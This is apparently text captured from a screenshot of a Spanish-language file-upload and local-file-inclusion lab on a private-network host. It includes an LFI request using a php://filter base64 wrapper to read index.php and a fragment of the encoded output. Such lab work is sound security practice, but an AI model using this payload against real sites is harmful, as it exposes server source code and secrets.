 Subida de Archivos y LFI
http://10.0.3.39/NAMARI/file
10.0.3.39/NAMARI/index.php?page=php://filter/convert.base64-encode/resource=index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
gICAgICAgICBwYWRkaW5nOiAxMHB4OwogICAgICAgICAgICBib3JkZXItcmFkaXVzOiA1cHg7CiAgICAgICAgfQoKICAgICAgICBmb3JtIHsKICAgICAgICAgICAgYmFja2dyb3
Subir Archivo